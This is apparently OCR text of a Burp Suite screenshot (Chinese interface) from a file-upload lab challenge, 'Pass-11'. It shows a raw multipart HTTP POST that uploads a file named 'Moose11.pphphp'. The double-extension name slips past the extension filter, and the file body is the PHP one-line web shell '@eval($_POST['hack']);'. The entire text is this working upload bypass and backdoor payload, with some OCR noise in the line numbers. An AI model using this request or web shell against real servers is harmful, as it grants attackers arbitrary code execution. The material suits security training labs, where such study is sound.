 请求
响应
美化 Raw Hex \n
美化 Raw
1 POST /Pass-11/index.php?action=show_code HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzHdUVA9SQF465mv3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
0 Referer: http://124.70.99.199:10087/Pass-11/index.php?action=show_code
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryzHdUVA9SQF465mv3
6 Content-Disposition : form-data ; name="upload_file "; filename ="Moose11.pphphp "
7 Content-Type: image/jpeg
8
9 <?php
0 @eval($_POST['hack']);
1 ?>
2 ------WebKitFormBoundaryzHdUVA9SQF465mv3
3 Content-Disposition: form-data; name="submit"
4
5 □□□
6 ------WebKitFormBoundaryzHdUVA9SQF465mv3--